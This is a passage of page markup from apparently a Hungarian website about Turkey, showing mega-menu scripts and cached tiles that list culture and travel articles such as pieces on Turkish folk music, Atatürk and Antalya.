src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\">A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\">\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\">Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://turkinfo.hu/category/kultura/">✿</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="11" href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="17" href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="10" href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="15" href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="175" href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/az-iszlam-vallas-szent-ejszakai-2025-ben-2/kultura/hagyomanyok/"  rel="bookmark" class="td-image-wrap " title="Az iszlám vallás szent éjszakái 2026-ban" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Az iszlám vallás szent éjszakái 2026-ban" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/az-iszlam-vallas-szent-ejszakai-2025-ben-2/kultura/hagyomanyok/"  rel="bookmark" title="Az iszlám vallás szent éjszakái 2026-ban">Az iszlám vallás szent éjszakái 2026-ban</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet">M. Tayyib Gökbilgin: Atatürk és a török nemzet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Budavár története &#8211; A török kor (1526-1686)" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budavár története &#8211; A török kor (1526-1686)" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" title="Budavár története &#8211; A török kor (1526-1686)">Budavár története &#8211; A török kor (1526-1686)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/gulseren-budayicioglu-ha-a-kiraly-veszit/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Gülseren Budayıcıoğlu: Ha a Király veszít" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/Ha-a-Kiraly-veszit-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/Ha-a-Kiraly-veszit-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/Ha-a-Kiraly-veszit-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gülseren Budayıcıoğlu: Ha a Király veszít" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/gulseren-budayicioglu-ha-a-kiraly-veszit/kultura/konyvek/"  rel="bookmark" title="Gülseren Budayıcıoğlu: Ha a Király veszít">Gülseren Budayıcıoğlu: Ha a Király veszít</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "1040";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "260";
tdBlocksArray.push(block_tdi_16);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\">Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\">Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei\/utazas\/\"  rel=\"bookmark\" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\">Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tul-a-tengerpartokon-golfparadicsom-autentikus-torok-falu-es-romai-maradvanyok-antalya-videkein\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok Antalya vid\u00e9kein\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/Aspendos_2-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/Aspendos_2-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/Aspendos_2-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok Antalya vid\u00e9kein\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tul-a-tengerpartokon-golfparadicsom-autentikus-torok-falu-es-romai-maradvanyok-antalya-videkein\/utazas\/\"  rel=\"bookmark\" title=\"T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok Antalya vid\u00e9kein\">T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\">Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\">Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\">T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\">T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
